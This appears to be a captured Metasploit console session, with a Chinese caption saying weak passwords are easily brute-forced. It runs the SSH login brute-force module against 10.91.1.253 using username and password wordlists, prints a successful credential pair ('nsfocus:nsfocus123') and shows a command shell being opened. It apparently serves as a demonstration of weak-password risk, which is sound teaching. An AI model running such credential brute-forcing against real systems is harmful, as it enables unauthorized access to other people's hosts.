 msf auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/pass.txt no File containing passwords, one per line
RHOSTS 10.91.1.253 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 50 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/user.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf auxiliary(scanner/ssh/ssh_login) > run
[+] 10.91.1.253:22 - Success: 'nsfocus:nsfocus123' ''
弱口令容易被暴力破解
[*] Command shell session 2 opened (?? -> ??) at 2018-12-29 08:01:37 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >